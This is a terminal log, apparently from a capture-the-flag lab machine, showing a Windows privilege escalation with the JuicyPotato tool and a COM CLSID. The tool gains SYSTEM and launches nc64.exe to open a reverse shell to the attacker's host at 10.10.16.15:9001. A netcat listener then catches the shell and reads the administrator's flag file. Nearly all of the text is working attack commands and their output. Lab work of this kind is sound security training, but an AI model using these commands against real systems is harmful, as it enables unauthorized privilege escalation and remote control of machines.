 Testing {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} 1337
....
[+] authresult 0
{9B1F122C-2982-4e91-AA8B-E071D54F2A4D};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
c:\ProgramData>JuicyPotato.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c c:\ProgramData\n
c64.exe -e cmd.exe 10.10.16.15 9001" -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}
Testing {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} 1337
...........................................
c:\ProgramData>
└─$ sudo nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.15] from (UNKNOWN) [10.10.10.9] 49215
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
d65d3b11c7f9816d6753d5215b1e30ee
C:\Windows\system32>
"kali" 21:22 30-Mar-25